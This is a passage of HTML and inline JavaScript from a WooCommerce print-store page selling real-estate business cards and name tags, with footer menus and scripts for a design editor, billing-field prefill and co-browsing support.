</a><a href="/product/go-pocket-card-white-black-lets-go-business-card/?add-to-cart=64376" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64376" data-product_sku="NT15X3SB" aria-label="Add to cart: &ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64376" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-64370 status-publish instock product_cat-kwgoone product_cat-kwgoone-name-tags product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Silver/Black 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Silver/Black 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-pocket-card-white-black-lets-go-business-card/?add-to-cart=64370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64370" data-product_sku="NT15X3BBS" aria-label="Add to cart: &ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64370" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.coalitionpg.com/product/go-pocket-card-white-black-house-of-our-dreams-business-card/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-House-of-our-Dreams-Business-Card-1-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO Pocket Card White/Black House of our Dreams Business Card" />					<span class="storefront-product-pagination__title">GO Pocket Card White/Black House of our Dreams Business Card</span>
				</a>
			
							<a href="https://store.coalitionpg.com/product/go-pocket-card-white-black-ready-set-go-business-card/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Ready-Set-Go-Business-Card-1-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO Pocket Card White/Black Ready Set Go Business Card" />					<span class="storefront-product-pagination__title">GO Pocket Card White/Black Ready Set Go Business Card</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://brivity.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://brivity.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://brivity.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.coalitionpg.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.coalitionpg.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.coalitionpg.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.coalitionpg.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.coalitionpg.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.coalitionpg.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.coalitionpg.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.coalitionpg.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.coalitionpg.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.coalitionpg.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://brivity.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://brivity.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://brivity.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1024x683.jpg" class="attachment-large size-large" alt="GO Pocket Card White/Black Let’s Go Business Card" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>GO Pocket Card White/Black Let’s Go Business Card</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.00</span><span class="screen-reader-text">Price range: &#036;19.00 through &#036;49.00</span></span></span>
													</div>
						<a href="https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
